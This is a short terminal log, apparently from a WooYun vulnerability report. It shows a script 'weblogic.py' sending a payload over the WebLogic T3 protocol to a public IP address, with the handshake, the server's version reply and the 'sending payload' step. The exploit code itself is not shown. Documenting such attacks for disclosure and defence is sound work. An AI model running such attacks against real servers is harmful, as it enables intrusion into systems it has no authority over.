 [root@localhost java_test_script]# python weblogic.py 115.29.202.192 9001 /tmp/payl
oadsfinal
connecting to 115.29.202.192 port 9001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.2.0.false
"
sending payload...
[root@localhost java_test_script]#
www.wooyun.org